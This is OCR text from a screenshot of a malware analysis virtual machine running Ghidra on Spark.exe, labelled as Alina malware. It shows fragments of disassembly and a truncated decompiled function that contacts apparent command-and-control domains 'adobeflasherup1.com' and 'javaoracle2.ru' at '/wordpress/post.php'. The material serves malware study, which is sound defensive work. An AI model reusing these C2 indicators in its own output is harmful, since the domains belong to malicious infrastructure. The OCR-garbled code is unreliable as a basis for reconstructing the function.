 Malware Analysis VM (Static Analysis) [Running] - Oracle VM VirtualBox
CodeBrowser: Alina Malware Analysis:/Spark.exe
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F B
Program ...
Spa
Progran
Symb...
Impor
Expo
Funct
Label
Class
Name
Filter:
Da...
Data Types
BuiltInTy
Spark.ex
windows
Filter:
Listing: Spark.exe - (5 addre...
undefined4 Stack[-0x164... local
undefined4 Stack[-0x168... local
FUN_0046bc90
0046bc90 55 PUSH EBP
0046bc91 8b ec MOV EBP,ES
0046bc93 6a ff PUSH -0x1
0046bc95 68 0e 55 PUSH LAB_00
4d 00
0046bc9a 64 a1 00 MOV EAX,FS
00 00 00
0046bca0 50 PUSH EAX
0046bca1 81 ec 58 SUB ESP,0x
01 00 00
0046bca7 53 PUSH EBX
0046bca8 56 PUSH ESI
Decompile: FUN_0046bc90 - (Spark.exe)
0xffffffff;
= &LAB_004d550e;
*in_FS_OFFSET;
undefined4 *)&stack0xfffffe98;
= 0x56; iVar2 != 0; iVar2 = iVar2 + -1) {
= 0xcccccccc;
puVar3 + 1;
DAT_004f83d0 ^ (uint)&stack0xfffffffc;
SET = (int *)&local_10;
004570d0();
0;
CriticalSection((LPCRITICAL_SECTION)(local_1c + 0x20));
kEsp(extraout_ECX,extraout_EDX);
unk_FUN_0046ba70("adobeflasherup1.com","/wordpress/post.php");
_1_ = 1;
00459d80((int)uVar4);
_1_ = 0;
004573b0(local_15c);
unk_FUN_0046bb40("javaoracle2.ru","/wordpress/post.php");
ndefined4)uVar4;
_1_ = 2;
00459d80(uVar1);
ndefined)uVar1;
(uint)local_8._1_3_ << 8;
Console - Scripting
0046bc90
FUN_0046bc90
PUSH EBP
Type here to search
ENG
20:18
27/04/2022
3